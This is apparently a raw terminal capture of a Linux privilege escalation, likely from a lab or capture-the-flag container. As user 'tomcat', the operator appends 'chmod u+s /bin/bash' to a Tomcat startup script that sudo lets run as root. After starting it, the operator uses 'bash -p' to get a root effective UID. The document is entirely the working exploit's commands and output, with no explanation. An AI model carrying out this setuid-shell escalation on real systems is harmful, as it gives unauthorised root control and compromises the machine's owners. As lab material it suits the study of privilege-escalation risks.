 Actions Edit View Help
tomcat@712fdcb6f308:/$ sudo /bin/bash /home/tomcat/catalina.sh
[sudo] password for tomcat:
sudo: a password is required
tomcat@712fdcb6f308:/$ echo 'chmod u+s /bin/bash' >> /opt/tomcat/bin/catalina.sh
tomcat@712fdcb6f308:/$ sudo -u root /opt/tomcat/bin/catalina.sh start
Using CATALINA_BASE:   /opt/tomcat
Using CATALINA_HOME:   /opt/tomcat
Using CATALINA_TMPDIR: /opt/tomcat/temp
Using JRE_HOME:        /usr
Using CLASSPATH:       /opt/tomcat/bin/bootstrap.jar:/opt/tomcat/bin/tomcat-juli.jar
Using CATALINA_OPTS:
Tomcat started.
tomcat@712fdcb6f308:/$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
tomcat@712fdcb6f308:/$ bash -p
bash-5.2# id
uid=1001(tomcat) gid=1001(tomcat) euid=0(root) groups=1001(tomcat)
bash-5.2# whoami
root
bash-5.2#